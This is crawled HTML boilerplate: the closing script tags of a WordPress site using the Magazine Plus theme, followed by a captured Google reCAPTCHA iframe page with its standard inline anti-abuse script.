<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/skip-link-focus-fix.min.js?ver=20130115" id="magazine-plus-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="magazine-plus-navigation-js-extra">
/* <![CDATA[ */
var MagazinePlusScreenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/navigation.min.js?ver=20200527" id="magazine-plus-navigation-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/easytabs/js/jquery.easytabs.min.js?ver=3.2.0" id="jquery-easytabs-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/ticker/jquery.easy-ticker.min.js?ver=2.0" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/custom.min.js?ver=1.0.4" id="magazine-plus-custom-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-01-28 23:06:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i98wwIaDwtKmqsVczkNuUQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769616392527');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>